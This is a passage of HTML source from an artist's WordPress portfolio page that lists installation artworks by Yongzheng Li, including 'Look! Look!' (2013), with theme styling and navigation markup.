.pagination-wrap span, .infscr-center {font-family: "Montserrat", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 45px;line-height: 50px;letter-spacing: 5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.pagination-wrap a,.pagination-wrap span,.infscr-center {text-decoration: none;}.contact-info ul li {text-align: left;}.contact-form,.contact-info {float: left;width: -webkit-calc(50% - 25px);width: calc(50% - 25px);}.contact-form {margin-right: 50px;}.contact-info ul li span {padding: 11px 0;}.contact-info ul li span {border-bottom-width: 1px;border-bottom-style: solid;}.contact-info ul li span {display: block;}.contact-title {text-align: left;}.contact-title span {padding-bottom: 9px;margin-bottom: 39px;}.contact-title span {border-bottom-width: 1px;border-bottom-style: solid;}.contact-title span {display: block;}.google-map-wrap {display: none;}.google-map {height: 500px;}.copy-and-soc > div{padding-top: 35px;padding-right: 0px;padding-bottom: 54px;padding-left: 0px;}.copy-and-soc {background-color: rgba(73,73,73, 0);}.footer-fold-btn i {background-color: #ffffff;color: #666666;}.copy-and-soc {border-top: 1px solid #e0e0e0;border-right: 0px solid #ffffff;border-bottom: 0px solid #ffffff;border-left: 0px solid #ffffff;}.copy-and-soc {text-align: center;}.socials-wrap .fa {width: 42px;height: 42px;line-height: 42px;margin-right: 7px;margin-bottom: 0px;}.socials-wrap{padding-bottom: 0px;margin-bottom: 4px;}.socials-wrap .fa {background-color: rgba(255,255,255, 1);color: #3a3a3a;}.socials-wrap .fa:hover {background-color: rgba(196,196,196, 0);color: #8d8d8d;border-color: #3a3a3a;}.socials-wrap .fa {border: none;}.socials-wrap .fa {border-radius: 50%;}.socials-wrap {display: inline-block;}.copy-and-soc .fa {font-size: 15px;}.copyright-wrap p {text-align: center;}.copyright-wrap p {color: #9c9c9c;}.copyright-wrap p a {color: #9c9c9c;}.copyright-wrap p a:hover {color: #e5ae47;}.copyright-wrap p {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 24px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.copyright-wrap p a {text-decoration: none;}.back-to-top .fa {width: 45px;height: 42px;line-height: 42px;}.back-to-top {right: 59px;bottom: 70px;}.back-to-top .fa {background-color: rgba(255,255,255, 0);color: #ededed;}.back-to-top .fa:hover {background-color: rgba(58,58,58, 0);color: #3a3a3a;}.back-to-top .fa {font-size: 50px;}.inner-content p:not(.post-description):not(.stacked-caption),.woopost-single-summary .product_title,.inner-content table,.inner-content pre,.inner-content blockquote,.inner-content address,.inner-content .wp-playlist,.comment-content p, .single-meta,.project-description-wrap p,.project-details-wrap > ul,.single .gallery,.inner-content.wp-caption,.inner-content ul:not(.filters),.inner-content ol, .inner-content dl dd,.single-content h1,.single-content h2,.single-content h3:not(.post-title),.single-content h4,.single-content h5:not(.testimonial-author),.single-content h6,.search-results-wrap h4,.search-query,.project-info h3 {margin-bottom: 10px;}.stacked-caption span {margin:10px 0;}.single-header-below-p .portfolio-single-header .title-and-meta,.single-header-below-b .blog-single-header .title-and-meta {padding-bottom:10px;}.inner-content p,.woocommerce-info,.woocommerce-message p,.woocommerce .woocommerce-info p,.woocommerce .woocommerce-error p,#woocommerce-container-header p,.woocommerce-review-link,.inner-content li,.inner-content dt,.inner-content dd,.inner-content table,.inner-content code,.inner-content pre,.inner-content address,.inner-content tt,.inner-content samp,.inner-content kbd,.inner-content var,.inner-content .wp-caption-text,.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,.inner-content .rf-input,.woocommerce .orderby.rf-input,.slideshow-caption,.stacked-caption span,.comments-pagination,.submit-btn,.inner-content .woocommerce .button {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,#cancel-comment-reply-link {font-size: 15px;}.vc_btn,.vc_label,.vc_pie_chart_value,.pp_pic_holder .ppt,.vc_gitem-post-data,.wpb_accordion_header a,.tagcloud a,.inner-content .previous-post,.inner-content .next-post,.inner-content .wp-playlist{font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.inner-content h1 {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 40px;line-height: 64px;letter-spacing: 0.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h2, .woocommerce .page-title {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 27px;line-height: 35px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h3, .related.products > h3 {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 22px;letter-spacing: 0.7px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h4 {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0.8px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h5 {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 17px;line-height: 31px;letter-spacing: 1.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h6 {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 17px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.sid-widget-title {text-align: left;}.sid-widget-title span {padding-bottom: 0px;margin-bottom: 0px;}.sid-widget-title,.sid-widget-title a {color: #3a3a3a;}.sid-widget-title span {display: inline-block;}.sid-widget-title {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 25px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: none;text-decoration:none;}.sidebar-widget {text-align: left;}.sidebar-widget>ul, .sidebar-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-widget>ul,.sidebar-widget>div {background-color: rgba(0,0,0, 0);}.sidebar-widget {color: #3a3a3a;}.sidebar-widget.widget_shopping_cart .mini_cart_item .remove,.sidebar-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #3a3a3a !important;}.sidebar-widget .tagcloud a,.sidebar-widget .textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {color: #3a3a3a;}.sidebar-widget .tagcloud a:hover,.sidebar-widget .textwidget a:hover,.sidebar-widget ul li a:hover,.sidebar-widget tfoot tr td a:hover,.sidebar-widget tbody tr td a:hover {color: #e5ae47;}.sidebar-widget, .sidebar-widget.widget_icl_lang_sel_widget ul li a {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;text-decoration:none;}.sid-block #s {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 16px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;text-decoration:none;}.sid-block .search-icon {font-size: 15px;}.tagcloud a,.textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {text-decoration: none;}@media screen and ( min-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 47px * 2 ) ) / 3 );width: calc( (100% - ( 47px * 2 ) ) / 3 );}.top-widget:nth-child(3n),.footer-widget:nth-child(3n) {margin-right: 0;}}@media screen and ( max-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 47px ) ) / 2 ) !important;width: calc( (100% - ( 47px ) ) / 2 ) !important;margin-right: 47px !important;}.top-widget:nth-child(2n),.footer-widget:nth-child(2n) {margin-right: 0 !important;}}@media screen and ( max-width: 950px ) {.top-widget,.footer-widget {width: 100% !important;margin-right: 0 !important;}}.top-widgets, .footer-widgets{padding-top: 89px;padding-right: 40px;padding-bottom: 88px;padding-left: 40px;}.top-widget,.footer-widget {margin-right: 47px;margin-bottom:5px;}@media screen and ( max-width: 950px ) {.top-widgets, .footer-widgets {padding: 14.833333333333% 6.6666666666667% 14.666666666667% 6.6666666666667%;}}.top-widgets-bg, .footer-widgets{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.top-widgets-fold-btn i {background-image: linear-gradient(225deg, rgba(255,255,255, 1) 50%, rgba(255, 255, 255, 0) 51%);color: #7a7a7a;}.footer-widgets {border: none;}.top-widget-title,.foot-widget-title {text-align: left;}.top-widget-title span,.foot-widget-title span {padding-bottom: 0px;margin-bottom: 13px;}.top-widget-title,.top-widget-title a,.foot-widget-title,.foot-widget-title a {color: #3a3a3a;}.top-widget-title span, .foot-widget-title span {border-bottom: 1px solid #e0e0e0;}.top-widget-title span,.foot-widget-title span {display: inline-block;}.top-widget-title, .foot-widget-title {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 34px;letter-spacing: 2px;font-weight: 600;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget,.footer-widget {text-align: left;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div {background-color: rgba(0,0,0, 0);}.top-widget,.footer-widget {color: #7a7a7a;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {color: #7a7a7a;}.top-widget .tagcloud a:hover,.top-widget .textwidget a:hover,.top-widget ul li a:hover,.top-widget tfoot tr td a:hover,.top-widget tbody tr td a:hover,.footer-widget .tagcloud a:hover,.footer-widget .textwidget a:hover,.footer-widget ul li a:hover,.footer-widget tfoot tr td a:hover,.footer-widget tbody tr td a:hover {color: #7a7a7a;}.top-widget, .footer-widget, .top-widget.widget_icl_lang_sel_widget ul li a, .footer-widget.widget_icl_lang_sel_widget ul li a {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.top-widget #s, .footer-widget #s {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 16px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.top-widget .search-icon,.footer-widget .search-icon {font-size: 16px;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {text-decoration: none;}.woocommerce-widgets{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woocommerce-widgets {width: 250px;} .woocommerce-widget {margin-bottom: 20px;} .woocommerce-widgets {background-color: rgba(255,255,255, 1);} .woocommerce-widgets {border: none;}.woo-widget-title {display: none;}.woo-widget-title {text-align: left;}.woo-widget-title span {padding-bottom: 15px;margin-bottom: 14px;}.woo-widget-title,.woo-widget-title a {color: #676767;}.woo-widget-title span {display: inline-block;}.woo-widget-title {font-family: "Montserrat", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 17px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.woocommerce-widget {text-align: left;}.woocommerce-widget>ul, .woocommerce-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woocommerce-widget>ul,.woocommerce-widget>div {background-color: rgba(255,255,255, 1);}.woocommerce-widget {color: #8d8d8d;}.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove,.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #676767 !important;}.woocommerce-widget a,.woocommerce-widget .tagcloud a,.woocommerce-widget .textwidget a,.woocommerce-widget ul li a,.woocommerce-widget tfoot tr td a,.woocommerce-widget tbody tr td a {color: #676767;}.woocommerce-widget a:hover,.woocommerce-widget .tagcloud a:hover,.woocommerce-widget .textwidget a:hover,.woocommerce-widget ul li a:hover,.woocommerce-widget tfoot tr td a:hover,.woocommerce-widget tbody tr td a:hover {color: #dd9933;}.woocommerce-widget .product-categories .children a:before, .sidebar-widget .product-categories .children a:before {background-color: rgba(103,103,103, 0.3);}.woocommerce-widget, .woocommerce-widget.widget_icl_lang_sel_widget ul li a {font-family: "Questrial", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.woocommerce-widget #s {font-family: "Questrial", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 16px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.woocommerce-widget .search-icon {font-size: 15px;}/* Theme-Specific CSS */@media screen and ( max-width: 950px ) {.inner-content {padding: 6%;}#main-wrap {padding: 0;}}.contact-form {width: calc(65% - 22.5px);width: -webkit-calc(65% - 22.5px);}.contact-info {width: calc(30% - 22.5px);width: -webkit-calc(30% - 22.5px);}.portfolio-single-header {margin-bottom: 8px;}.menu-fold-icon .fa {background-color: transparent !important;}.single-royal_portfolio #main-wrap,.page-template-contact #main-wrap,.single-post #main-wrap {margin-top: 0 !important;}.top-nav.top-nav-horizontal .sub-menu li a {background-color: transparent !important;}.single-royal_portfolio .single-content-wrap {padding-bottom: 0;}.mobile-logo {background: #000000;}.top-nav-close.top-nav-toggle {border: 0 !important;}.page-template-contact .inner-content {padding-top: 95px!important;padding-bottom: 100px!important;}.featured-media .image-overlay,.gallery-slideshow .image-overlay {display: none !important;}.single-product .gallery-arrow {display:none!important;}/* extra */ #portfolio-container + .wpb_column { display: none !important; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive tax-royal_portfolio_cats term-post-2012 term-465 royal-page-preloader smoothscroll sidebar-top deeplinking single-header-below-b single-header-below-p sharing-nxt-prev-b side-nxt-prev-p project-info-closed project-info-right infinitescroll-facebook wpb-js-composer js-comp-ver-6.0.2 vc_responsive">

	<!-- Preloader -->
	
	<div class="royal-preloader-wrap" data-bg-trans="500">

	
		<div class="cssload-container">
			<span class="cssload-loader">
				<span class="cssload-loader-inner"></span>
			</span>
		</div>

	
	</div>


	<!-- Whole Page Wrapper -->
	<div id="page-wrap" class="clearfix" data-fx="none"  data-fx-speed="700">
		
		<!-- Mobile Navigation & Logo -->
		<div class="m-nav-and-logo">

			<div class="m-nav-fold rf-button">
				<i class="fa fa-angle-down"></i>
			</div>
			
			<!-- Mobile Navigation -->
			<nav>
				<ul id="menu-main" class="mobile-nav"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1327"><a href="https://www.yongzhengli.com/">Artworks</a></li>
<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5885"><a href="https://www.yongzhengli.com/index.php/category/articles/">Articles</a></li>
<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://www.yongzhengli.com/index.php/category/paintings/">Paintings</a></li>
<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.yongzhengli.com/index.php/about-me/">About Me</a></li>
<li id="menu-item-wpml-ls-49-en" class="menu-item wpml-ls-slot-49 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-49-en"><a title="English" href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>

			<!-- Mobile Logo & Tagline -->
			
			<section class="mobile-logo">

				<a href="https://www.yongzhengli.com/" title="YongzhengLi" class="logo-wrap">
											<h1 class="logo-text clearfix"> YongzhengLi </h1>
									</a>

				<p class="site-tagline">李勇政 YongzhengLi LiYongZheng</p>

			</section>

			
		</div><!-- .m-nav-and-logo -->


		
			<!-- Top Widgets -->
			

			<!-- Sidebar -->
			<div id="sidebar-top" class="clearfix" data-margin="0" data-fullwidth="" data-scale-color="rgba(255,255,255, 1)" data-alt-height="10">

				<!-- Inner Block -->
				<div data-scale-height="57">

				
					<!-- Logo & Tagline Wrapper -->
										
					<section class="logo-and-tagline clearfix">

						<a href="https://www.yongzhengli.com/" title="YongzhengLi" class="logo-wrap">
															<h1 class="logo-text clearfix"> YongzhengLi </h1>
													</a>

						<p class="site-tagline">李勇政 YongzhengLi LiYongZheng</p>

					</section>

					
					<!-- Main Navigation -->
					<nav class="top-nav-wrap" data-popup-fx="tn-fade" data-popup-fx-trans="300">
						<ul id="menu-main-1" class="top-nav clearfix top-nav-horizontal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1327"><a href="https://www.yongzhengli.com/">Artworks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5885"><a href="https://www.yongzhengli.com/index.php/category/articles/">Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://www.yongzhengli.com/index.php/category/paintings/">Paintings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.yongzhengli.com/index.php/about-me/">About Me</a></li>
<li class="menu-item wpml-ls-slot-49 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-49-en"><a title="English" href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>						
											</nav>

					<div class="clear"></div>

				
				</div><!-- end Inner Block -->

			</div><!-- end #sidebar-top -->

		

		

		<!-- Main Content Wrapper -->
		<div id="main-wrap">

<!-- Portfolio Filters -->

	<ul class="filters portfolio-filters body-section" data-sort="genre,installation-artwork,year,2009,2011,2012,2019-zh-hans">

		<li><a href="#" class="rf-button" data-filter=".post-2009"><i class="fa fa-none"></i>2009<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".2011"><i class="fa fa-none"></i>2011<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2012"><i class="fa fa-none"></i>2012<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2013"><i class="fa fa-none"></i>2013<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2014"><i class="fa fa-none"></i>2014<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2015"><i class="fa fa-none"></i>2015<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2016"><i class="fa fa-none"></i>2016<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-2017"><i class="fa fa-none"></i>2017<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".2019-2"><i class="fa fa-none"></i>2019<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".2020"><i class="fa fa-none"></i>2020<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".2021"><i class="fa fa-none"></i>2021<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".post-format-artworks"><i class="fa fa-none"></i>Artworks<i class="fa fa-none"></i><sup></sup></a></li><li><a href="#" class="rf-button" data-filter=".year"><i class="fa fa-none"></i>Year<i class="fa fa-none"></i><sup></sup></a></li>
	</ul>



<section id="portfolio-container" class="body-section" data-layout="fitRows" data-columns-rate="three" data-gutter-horz="2" data-gutter-vert="2"  >
<!-- Begin Post -->
<article class="post-2012 post-format-artworks portfolio-post  post-1636 royal_portfolio type-royal_portfolio status-publish format-gallery has-post-thumbnail hentry post_format-post-format-gallery royal_portfolio_cats-post-2012 royal_portfolio_cats-post-format-artworks" id="post-1636">

	<div class="portfolio-post-inner rf-grid-animated">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		<div class="time-and-author clearfix "><span class="post-date">March 4, 2013</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span>YongzhengLi</span></div>
	</div><!-- End .post-text-wrap -->


	<!-- Post Media Block -->
	<div class="post-media-wrap">
		
		<div class="post-media-in-wrap">

			<!-- Post Media -->
			<div class="post-media" data-grayscale="" data-grayscale-trans="">

				<!-- Decorational Triangle -->
				<div class="triangle-wrap"></div>

				<!-- get post format media content -->
				

	<!-- Post Image Overlay -->
	<div class="image-overlay">

		<a href="https://www.yongzhengli.com/index.php/portfolio/items/look-look/"><i class="fa fa-none"></i></a>
	</div>

	<!-- Post Type Icon -->
	<div class="post-format-icon">
		<i class="fa fa-picture-o"></i>
	</div>
	
	<img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/1-7-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post wp-post-image" alt="" /><img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/1-2-2-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post" alt="" />

			</div><!-- end .post-media -->

			
			<!-- Post Info Hover: Fade  -->
			<div class="media-hovers media-hover-fade-out">

				<div class="media-hovers-outer">
					<div class="media-hovers-inner">

					<h3 class="post-title "><a href="https://www.yongzhengli.com/index.php/portfolio/items/look-look/">Look! Look!</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" rel="tag">2012</a> <a href="https://www.yongzhengli.com/index.php/portfolio/category/post-format-artworks/" rel="tag">Artworks</a></span></span><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="1636" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://www.yongzhengli.com/index.php/portfolio/items/look-look/#respond" class="post-comments" ><i class="fa fa-comments-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="onload"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.yongzhengli.com/index.php/portfolio/items/look-look/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://www.yongzhengli.com/index.php/portfolio/items/look-look/&#038;text=Look!%20Look!" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://www.yongzhengli.com/index.php/portfolio/items/look-look/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://www.yongzhengli.com/index.php/portfolio/items/look-look/&#038;title=Look!%20Look!" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.yongzhengli.com/index.php/portfolio/items/look-look/&#038;description=Look!%20Look!&#038;media=https://www.yongzhengli.com/wp-content/uploads/1-7.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.yongzhengli.com%2Findex.php%2Fportfolio%2Fitems%2Flook-look%2F&#038;name=Look%21+Look%21&#038;description=Look%21+Look%21%2C+installation+artwork+%26nbsp%3B+Mar+2013%2C+50+x+50+x+50+cm+Materials%3A+Stainless+steel+plates%2C+water%2C+air+pump+Description%3A+The+action+of+this+piece+involves+an+air+bubble%2C+every+15+seconds%2C+%26nbsp%3B+%E7%9C%8B%EF%BC%81%E7%9C%8B%EF%BC%81+%26nbsp%3B+%E6%9D%90%E6%96%99%EF%BC%9A%E4%B8%8D%E9%94%88%E9%92%A2%E9%95%9C%E9%9D%A2+%E6%B0%B4+%C2%A0%E6%B0%94%E6%B3%B5+%E5%B0%BA%E5%AF%B8%EF%BC%9A50CMX50CMX50CM+%E5%88%9B%E4%BD%9C%E6%97%B6%E9%97%B4%EF%BC%9A2013%E5%B9%B43%E6%9C%88+%E8%AF%B4%E6%98%8E%EF%BC%9A%E6%AF%8F%E9%97%B4%E9%9A%9415%E7%A7%92%E6%9C%89%E6%B0%94%E6%B3%A1%E4%BB%8E%E4%B8%8D%E9%94%88%E9%92%A2%E9%95%9C%E9%9D%A2%E5%BA%95%E9%83%A8%E5%8D%87%E8%B5%B7%E4%B8%8E%E6%B6%88%E5%A4%B1%E3%80%82+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%C2%A0+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://www.yongzhengli.com/index.php/portfolio/items/look-look/&#038;title=Look!%20Look!" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="clear"></div><a href="https://www.yongzhengli.com/index.php/portfolio/items/look-look/" class="media-hover-link"></a>
					</div>
				</div>
			
			</div> <!-- end .media-hovers -->
	
		</div><!-- end .post-media-in-wrap -->

	</div><!-- end .post-media-wrap -->


	<!-- Post Text wrap - Below Media -->
	<div class="post-text-wrap">

		<div class="post-description ">Look! Look!, installation artwork

&nbsp;

Mar 2013, 50 x 50 x 50 cm

Materials: Stainless steel plates, water, air pump

Description: The action of this piece involves an air bubble, every 15 seconds,

&nbsp;

看！看！

&nbsp;

材料：不锈钢镜面 水  气泵

尺寸：50CMX50CMX50CM

创作时间：2013年3月

说明：每间隔15秒有气泡从不锈钢镜面底部升起与消失。

       ...</div><div class="testimonial-wrap "><h5 class="testimonial-author"></h5><p>Look! Look!</p></div>
	</div><!-- end .post-text-wrap -->

	</div><!-- end .portfolio-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="post-2012 post-format-artworks portfolio-post  post-1616 royal_portfolio type-royal_portfolio status-publish format-gallery has-post-thumbnail hentry post_format-post-format-gallery royal_portfolio_cats-post-2012 royal_portfolio_cats-post-format-artworks" id="post-1616">

	<div class="portfolio-post-inner rf-grid-animated">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		<div class="time-and-author clearfix "><span class="post-date">December 4, 2012</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span>YongzhengLi</span></div>
	</div><!-- End .post-text-wrap -->


	<!-- Post Media Block -->
	<div class="post-media-wrap">
		
		<div class="post-media-in-wrap">

			<!-- Post Media -->
			<div class="post-media" data-grayscale="" data-grayscale-trans="">

				<!-- Decorational Triangle -->
				<div class="triangle-wrap"></div>

				<!-- get post format media content -->
				

	<!-- Post Image Overlay -->
	<div class="image-overlay">

		<a href="https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/"><i class="fa fa-none"></i></a>
	</div>

	<!-- Post Type Icon -->
	<div class="post-format-icon">
		<i class="fa fa-picture-o"></i>
	</div>
	
	<img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/0-2-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post wp-post-image" alt="" /><img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/0-1-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post" alt="" />

			</div><!-- end .post-media -->

			
			<!-- Post Info Hover: Fade  -->
			<div class="media-hovers media-hover-fade-out">

				<div class="media-hovers-outer">
					<div class="media-hovers-inner">

